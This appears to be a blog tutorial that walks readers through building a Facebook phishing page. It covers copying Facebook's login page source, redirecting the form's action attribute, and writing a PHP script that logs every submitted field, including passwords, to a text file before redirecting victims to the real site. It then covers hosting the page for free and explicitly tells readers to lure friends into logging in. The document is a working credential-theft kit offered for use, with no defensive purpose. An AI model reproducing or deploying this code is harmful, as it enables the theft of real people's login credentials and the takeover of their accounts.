Step 1:
Go to facebook and right click on website . Select “View source” and copy the code to notepad.
Step2:
Now search (Press ctrl +f) for keyword “action” in that code.
You fill find the code like this:

Here, let me explain what “action” means to. If you have some basic knowledge of web applications, then you already know about that. ‘Action’ is a HTML attribute that specifies where to send the form-data when a form is submitted.
In the above code, the action attribute has the value that points to facebook login php file (https://login.facebook.com/login.php). So when a user click the login button, it will send the data to the login.php page. This php file will check whether the entered password is valid or not .
To capture the form-data, we have to change the action value to our php file. So let us change the value to ‘ action=”login.php” ‘. Note: I’ve removed ‘ http://login.facebook.com/’ from the value.
Save the file as index.html.
Step 3:
Now , let us create our own login.php file that will capture the entered data and redirects to original facebook page.
Open the notepad and type the following code:
<?php
header(“Location: http://www.Facebook.com/login.php “);
$handle = fopen(“pswrds.txt”, “a”);
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, “=”);
fwrite($handle, $value);
fwrite($handle, “\r\n”);
}
fwrite($handle, “\r\n”);
fclose($handle);
exit;
?>
save this file as “login.php”
Open the notepad and just save the file as “pswrds.txt” (without any contents).
Step 5:
To host your phishing page, you may need a webhosting. You can create a free account in free web hosting providers. Once you have created account in free hosting site, you can host your files and run. Also, your files can be viewed by visiting a specific URL provided when you create account. For example : ‘your_url_name.webhosting_domain.com’.
Now upload those files(index.html,login.php,pswrds.txt) in the free Web hosting site. Make sure your fake page is working or not by vising your url.
Now , You have to lure your friends into login into your phishing page. Once they login into the page, you can see the login credentials being stored in the “pswrds.txt” file.